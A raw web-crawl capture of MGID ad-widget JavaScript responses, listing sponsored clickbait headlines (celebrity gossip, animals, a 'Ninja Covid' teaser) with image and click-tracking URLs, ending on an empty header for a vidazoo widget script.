["Brainberries","22701462","1","The Real Reason Barron Trump Seems To Tower Over His Dad","","0","","","","jbq6mCHOluoauB4QR4Kwz4bWi90VmtIqeJDSvDaLlvf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw15LO5pRmRRfri0rztNpG4Z",{"i":"https://s-img.mgid.com/g/22701462/328x328/-/[base64].webp?v=1766778074-FiJ3Pke7vQecmAxK_8fOaHjq9VxY0Aic-zdpK0eVL84","l":"https://clck.mgid.com/ghits/22701462/i/5518907/0/pp/1/1?h=jbq6mCHOluoauB4QR4Kwz4bWi90VmtIqeJDSvDaLlvf-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw15LO5pRmRRfri0rztNpG4Z&rid=d6f51f13-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pbqeg-16hXFb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/trump-claims-63-but-barron-stands-taller-what-gives/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"d6f53b33-e292-11f0-9521-c4cbe1e3eca4","crid":"22701462"}],
["Herbeauty","14936844","1","Do The Unexpected Just To Plant A Seed Of Doubt In Your Ex’s Mind","","0","","","","jbq6mCHOluoauB4QR4Kwz4ATqOLuJUer-7RO1HBw5gmeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0SE0c6WXNBmR3K4yRiCHF2",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2022-11/101924/e75f0c40bf55bdec0063e88f26f301a3.mp4?v=1766778074-40Ghly5C3bJfyzareYNELNWgOaX4gsys3nSTDuE7AxM","l":"https://clck.mgid.com/ghits/14936844/i/5518907/0/pp/2/1?h=jbq6mCHOluoauB4QR4Kwz4ATqOLuJUer-7RO1HBw5gmeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0SE0c6WXNBmR3K4yRiCHF2&rid=d6f51f13-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pbqeg-16hXFb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/why-ignoring-an-ex-is-the-most-powerful-thing-you-can-do/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"d6f53b3b-e292-11f0-9521-c4cbe1e3eca4","crid":"14936844"}],
["Brainberries","10839597","1","These Animal Species Have Created Their Pharmacies","","0","","","","jbq6mCHOluoauB4QR4KwzwucdixcSWXcp1x8WMvLeonuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1HzPSz0a0eVOYO3mwr6AUu",{"i":"https://s-img.mgid.com/g/10839597/328x328/-/[base64].webp?v=1766778074-PehVrTpzTkgVh3okvnZHtsY1MspvS27GIAQ8Kl840io","l":"https://clck.mgid.com/ghits/10839597/i/5518907/0/pp/3/1?h=jbq6mCHOluoauB4QR4KwzwucdixcSWXcp1x8WMvLeonuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1HzPSz0a0eVOYO3mwr6AUu&rid=d6f51f13-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=pbqeg-16hXFb&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/animals-that-self-medicate-to-stay-healthy/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d6f53b3d-e292-11f0-9521-c4cbe1e3eca4","crid":"10839597"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"d6f51f13-e292-11f0-9521-c4cbe1e3eca4","pvid":"81ea054f-1770-40bc-ab9a-ae49d5be17e2","iv":10,"brid":32,"muidn":"pbqeg-16hXFb","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=694ee4d9-039f3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176677807486970774278&pvid=81ea054f-1770-40bc-ab9a-ae49d5be17e2&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=e589deb5-6f9b-4753-84e6-9350c68df0d7&eyeo=1&uniqId=035e6&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7238&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fvw7jyz&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fvw7jyz
body_size: 4480
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_035e6",[
["Brainberries","3805539","1","10 Gorgeous Asian Actresses No Man Can Resist","","0","","","","6maNtGCvq7YFY7ri2_8Q_RCUwdDSL6w-h6iltDYE3gn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2j37XNo7P1J9qB1G-vsMPF",{"i":"https://s-img.mgid.com/g/3805539/492x277/0x51x900x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMTIvMTAxOTI0Lzc5ZjU2ZGFhYjZiOTEzNzU3OTMwNjY0NjFmMWViYzAyLmpwZw.webp?v=1766778075-hrVcHVWZF5QzY2R36saIisbScFg-9GUWrycW16Nd0Jw","l":"https://clck.mgid.com/ghits/3805539/i/57069842/0/pp/1/1?h=6maNtGCvq7YFY7ri2_8Q_RCUwdDSL6w-h6iltDYE3gn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2j37XNo7P1J9qB1G-vsMPF&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d716c9f7-e292-11f0-9521-c4cbe1e3eca4","crid":"3805539"}],
["Brainberries","13404721","1","Meet The Biggest Pet Cats In The World","","0","","","","6maNtGCvq7YFY7ri2_8Q_dzaYo4PncuzTVPxv20cwgdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ohK7FwdhyztQp0LiMmoAv",{"i":"https://s-img.mgid.com/g/13404721/492x277/-/[base64].webp?v=1766778075-aq1kBQUQrbqXgTvSJce1KEM_ysAInUvtW_HbBrdcmgA","l":"https://clck.mgid.com/ghits/13404721/i/57069842/0/pp/2/1?h=6maNtGCvq7YFY7ri2_8Q_dzaYo4PncuzTVPxv20cwgdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ohK7FwdhyztQp0LiMmoAv&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/top-10-largest-cat-breeds-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"d716c9fd-e292-11f0-9521-c4cbe1e3eca4","crid":"13404721"}],
["Brainberries","13780696","1","Ninja Covid Is Highly Transmissible Than Other Strains Of Virus","","0","","","","6maNtGCvq7YFY7ri2_8Q_YZAEC7yFfUwnsIKt-e51D3uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Q9TykdhKLqAPMkioDbXNQ",{"i":"https://s-img.mgid.com/g/13780696/492x277/-/[base64].webp?v=1766778075-p9voxGtHnnNEfGmwGNwSqoY_f_PUEgEFM_MdNR6xAgU","l":"https://clck.mgid.com/ghits/13780696/i/57069842/0/pp/3/1?h=6maNtGCvq7YFY7ri2_8Q_YZAEC7yFfUwnsIKt-e51D3uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Q9TykdhKLqAPMkioDbXNQ&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/new-ninja-covid-variant-is-the-most-dangerous-yet/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d716c9ff-e292-11f0-9521-c4cbe1e3eca4","crid":"13780696"}],
["Herbeauty","24239329","1","Would He Still Be With Kidman If He Knew The Truth?","Or maybe he knows already?","0","","","","6maNtGCvq7YFY7ri2_8Q_W6wnLkBsnjahMZxSB5Avvp2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3T7_MC93Lma1927L3p-xKb",{"i":"https://s-img.mgid.com/g/24239329/492x277/-/[base64].webp?v=1766778075--Hu-erTWNRerbKaKV7cu0UX-mtczKkRFu6fjc4ScffM","l":"https://clck.mgid.com/ghits/24239329/i/57069842/0/pp/4/1?h=6maNtGCvq7YFY7ri2_8Q_W6wnLkBsnjahMZxSB5Avvp2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3T7_MC93Lma1927L3p-xKb&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/9-nicole-kidman-rumors-that-are-impossible-to-ignore/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d716ca00-e292-11f0-9521-c4cbe1e3eca4","crid":"24239329"}],
["Brainberries","13404740","1","The 8 Best Fight Scenes In The MCU","","0","","","","6maNtGCvq7YFY7ri2_8Q_coLg8s_x7eX-_qMreItdeqTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw045WmVv8-Lnf8hnHHJegGG",{"i":"https://s-img.mgid.com/g/13404740/492x277/-/[base64].webp?v=1766778075-JqHcl0R3w624sr7RiatMt_oopXbKaKRVx7pYv7n98x8","l":"https://clck.mgid.com/ghits/13404740/i/57069842/0/pp/5/1?h=6maNtGCvq7YFY7ri2_8Q_coLg8s_x7eX-_qMreItdeqTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw045WmVv8-Lnf8hnHHJegGG&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-most-exciting-mcu-scenes-fans-love-rewatching/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d716ca02-e292-11f0-9521-c4cbe1e3eca4","crid":"13404740"}],
["Herbeauty","12578203","1","You'll Get Jealous Of These Women That Milo Has Gone Out With","","0","","","","6maNtGCvq7YFY7ri2_8Q_TJt5Y11eL1i2e96Igw3KV71Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ARVLNdjtFR4u2db5-kJvU",{"i":"https://s-img.mgid.com/g/12578203/492x277/-/[base64].webp?v=1766778075-O7TyQo8M1zOBbifv70Zhot1ZpHb_1LGoUlwIjHdeR_0","l":"https://clck.mgid.com/ghits/12578203/i/57069842/0/pp/6/1?h=6maNtGCvq7YFY7ri2_8Q_TJt5Y11eL1i2e96Igw3KV71Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ARVLNdjtFR4u2db5-kJvU&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/all-of-milo-ventimiglia-s-famous-exes/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d716ca03-e292-11f0-9521-c4cbe1e3eca4","crid":"12578203"}],
["Herbeauty","14649841","1","How Much Time Does It Take To Remove A Tattoo?","","0","","","","6maNtGCvq7YFY7ri2_8Q_SiUMueJGGUEbpKOYam5aPm_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3T_OAq7R2s5OOyueDWVVW6",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/175685/44674a3482c97be03212c1dc12d3706c.mp4?v=1766778075-5bgleTrbstWKdSfuFqVuP7vbaLyPTnEBAr0rYnQistI","l":"https://clck.mgid.com/ghits/14649841/i/57069842/0/pp/7/1?h=6maNtGCvq7YFY7ri2_8Q_SiUMueJGGUEbpKOYam5aPm_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3T_OAq7R2s5OOyueDWVVW6&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/the-most-asked-questions-about-laser-tattoo-removal/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d716ca04-e292-11f0-9521-c4cbe1e3eca4","crid":"14649841"}],
["Brainberries","3885446","1","The Woman The Whole Muslim World Is Proud Of","","0","","","","6maNtGCvq7YFY7ri2_8Q_VlQJOcyd0tkmzMCsitqf9XxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ybi_HCShbNuVKwynVSrYJ",{"i":"https://s-img.mgid.com/g/3885446/492x277/114x0x846x476/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzBhZTA3NTNmNDk2MTc4OTFlNWQ0YTU4OTU5ZWFjMDI3LmpwZWc.webp?v=1766778075-1bG7W_uaRr2YO0bz2w9wQGs5vd7YNTVlwZaClEPhmyw","l":"https://clck.mgid.com/ghits/3885446/i/57069842/0/pp/8/1?h=6maNtGCvq7YFY7ri2_8Q_VlQJOcyd0tkmzMCsitqf9XxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ybi_HCShbNuVKwynVSrYJ&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-of-the-strongest-women-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d716ca05-e292-11f0-9521-c4cbe1e3eca4","crid":"3885446"}],
["Brainberries","16000497","1","What Happened To These Iconic Stars After Winning An Oscar","","0","","","","6maNtGCvq7YFY7ri2_8Q_Q5jGotTbX9eiwsBX-jEpbK6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0iP2FmxJiGJCdDsdiOu94k",{"i":"https://s-img.mgid.com/g/16000497/492x277/-/[base64].webp?v=1766778075-6NUnKyJ-1bzRfYpAqOWGIqOqFDbhZA2-IbX1x1YMMcM","l":"https://clck.mgid.com/ghits/16000497/i/57069842/0/pp/9/1?h=6maNtGCvq7YFY7ri2_8Q_Q5jGotTbX9eiwsBX-jEpbK6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0iP2FmxJiGJCdDsdiOu94k&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-big-hollywood-stars-who-disappeared-from-the-screens-after-winning-an-oscar/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d716ca06-e292-11f0-9521-c4cbe1e3eca4","crid":"16000497"}],
["Brainberries","5523138","1","Jason Statham Bought And Sold A Multi-Million Dollar House","","0","","","","6maNtGCvq7YFY7ri2_8Q_XnFmuP7WokGKdlxUXCMqMjgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ggToK7riTm6iiYGigZMqW",{"i":"https://s-img.mgid.com/g/5523138/492x277/0x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0LzkzMDU3MTZiYjg0ZWYzNmU5YmJkMDAyMTEzMWQ0Njc0LmpwZWc.webp?v=1766778075-Yikw7eNI80SE8jGCtuI6OXSxL95JMxZwDBzYKnDcsBY","l":"https://clck.mgid.com/ghits/5523138/i/57069842/0/pp/10/1?h=6maNtGCvq7YFY7ri2_8Q_XnFmuP7WokGKdlxUXCMqMjgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ggToK7riTm6iiYGigZMqW&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/jason-statham-bought-and-sold-a-big-mansion-because-thats-what-rich-people-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d716ca07-e292-11f0-9521-c4cbe1e3eca4","crid":"5523138"}],
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","6maNtGCvq7YFY7ri2_8Q_TEW6NrLJ7cs7RnbKMLjMknzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0rCMmKEHLlUUnKspgWSqW3",{"i":"https://s-img.mgid.com/g/15119526/492x277/-/[base64].webp?v=1766778075-LbeBofkzFvQPME6MUdr6e4WfrkDDq1jBslz92lx8Unk","l":"https://clck.mgid.com/ghits/15119526/i/57069842/0/pp/11/1?h=6maNtGCvq7YFY7ri2_8Q_TEW6NrLJ7cs7RnbKMLjMknzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0rCMmKEHLlUUnKspgWSqW3&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/mysterious-roman-statue-discovered-in-the-historic-center-of-toledo/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d716ca09-e292-11f0-9521-c4cbe1e3eca4","crid":"15119526"}],
["Brainberries","3805598","1","20+ Albino Animals That Are Very Rare And Unique","","0","","","","6maNtGCvq7YFY7ri2_8Q_aD7UsK1FpPh1gUKeg8brZcjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2M_DHFOifriiitBKb7QU5V",{"i":"https://s-img.mgid.com/g/3805598/492x277/0x0x878x494/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2Y0MmIzNzRkNTEzZGMzYjY1M2M1ZWU3ZDI1MTY1MGI5LmpwZw.webp?v=1766778075-PMCCl6xJrgPMLRGMsMoVUe8wPIlHUapa23YJdUyVUs4","l":"https://clck.mgid.com/ghits/3805598/i/57069842/0/pp/12/1?h=6maNtGCvq7YFY7ri2_8Q_aD7UsK1FpPh1gUKeg8brZcjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2M_DHFOifriiitBKb7QU5V&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/27-cutest-albino-animals-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"d716ca0a-e292-11f0-9521-c4cbe1e3eca4","crid":"3805598"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","6maNtGCvq7YFY7ri2_8Q_THAHlDC1AM5N0nN7wFxCAdJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1dXZraykK5LbFsJ8SzQrTr",{"i":"https://s-img.mgid.com/g/16010916/492x277/-/[base64].webp?v=1766778075-vgcSAGQtXbDA9Csn9Gn_ymagUXGDWAiZRyCMzpSBMxI","l":"https://clck.mgid.com/ghits/16010916/i/57069842/0/pp/13/1?h=6maNtGCvq7YFY7ri2_8Q_THAHlDC1AM5N0nN7wFxCAdJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1dXZraykK5LbFsJ8SzQrTr&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d716ca0b-e292-11f0-9521-c4cbe1e3eca4","crid":"16010916"}],
["Brainberries","13404709","1","8 Over-the-top Gifts Celebrities Have Ever Given Their Partners","","0","","","","6maNtGCvq7YFY7ri2_8Q_c981NQRWvW2m9c4XwOFMLkG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LkNd0sTXL8tEGdQtzyN2C",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_xy_center,w_960,x_286,y_145/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F8345bf3121ff5b2df5260e7738729399.gif?v=1766778075-HAF6r9fOwSRrKF2YAhes5kjYvW76yWMzCjRFRY4P3KA","l":"https://clck.mgid.com/ghits/13404709/i/57069842/0/pp/14/1?h=6maNtGCvq7YFY7ri2_8Q_c981NQRWvW2m9c4XwOFMLkG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LkNd0sTXL8tEGdQtzyN2C&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-times-a-celebrity-bought-their-loved-one-a-crazy-expensive-present/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d716ca0c-e292-11f0-9521-c4cbe1e3eca4","crid":"13404709"}],
["Herbeauty","12578242","1","Why Male Celebrities Are Launching Nail Lines?","","0","","","","6maNtGCvq7YFY7ri2_8Q_d0dikD9vK7VFkV9lgVmtfrYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Et8YRX_KlGlxmc1lgcZB4",{"i":"https://s-img.mgid.com/g/12578242/492x277/-/[base64].webp?v=1766778075-mobn2NhE44cHaQgF6EiV2OIZHBQduJbZHadCPaTHd9g","l":"https://clck.mgid.com/ghits/12578242/i/57069842/0/pp/15/1?h=6maNtGCvq7YFY7ri2_8Q_d0dikD9vK7VFkV9lgVmtfrYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Et8YRX_KlGlxmc1lgcZB4&rid=d716a124-e292-11f0-9521-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/9-beauty-brands-by-male-celebrities-to-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d716ca0d-e292-11f0-9521-c4cbe1e3eca4","crid":"12578242"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"d716a124-e292-11f0-9521-c4cbe1e3eca4","pvid":"81ea054f-1770-40bc-ab9a-ae49d5be17e2","iv":10,"brid":32,"muidn":"pbqeg-16hXFb","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15341
content:
